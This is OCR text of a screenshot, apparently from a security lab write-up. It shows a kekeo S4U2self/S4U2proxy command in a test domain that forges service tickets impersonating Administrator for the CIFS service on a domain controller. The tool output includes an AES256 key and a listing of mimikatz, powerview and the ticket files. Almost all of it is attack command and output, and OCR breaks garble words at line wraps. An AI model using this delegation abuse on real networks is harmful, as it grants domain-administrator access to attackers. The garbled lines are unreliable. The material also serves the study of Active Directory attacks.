 kekeo # tgs::s4u /tgt:TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TEST
B.kirbi /user:Administrator@hacke.testlab /service:cifs/WIN-Q2JR4MURGS0.hacke.
stlab
Ticket : TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
[krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: weipai @ HACKE.TESTLAB
[enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[enc-krb-cred] T: [2020/12/10 21:44:47 ; 2020/12/11 7:44:47] {R:2020/12/17 21
44:47}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 7dc76bbe2ee2204611f6
5bb50fd61f08e72d125815e2f6201d2f846adca9a28
[s4u2self] Administrator@hacke.testlab
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_weipai@HACKE.
ESTLAB.kirbi'
Service(s):
[s4u2proxy] cifs/WIN-Q2JR4MURGS0.hacke.testlab
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_cifs~WIN-Q2JR
MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi'
kekeo # _
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
kekeo 2020/7/18 22:48 应用程序 594 KB
mimikatz 2020/11/29 23:10 应用程序 1,279 KB
powerview 2020/10/23 12:40 PS1 文件 752 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGT_weipai@HACKE.TESTLAB_krbtgt~ha... 2020/12/10 21:44 KIRBI 文件 2 KB
先知社区
HACK之道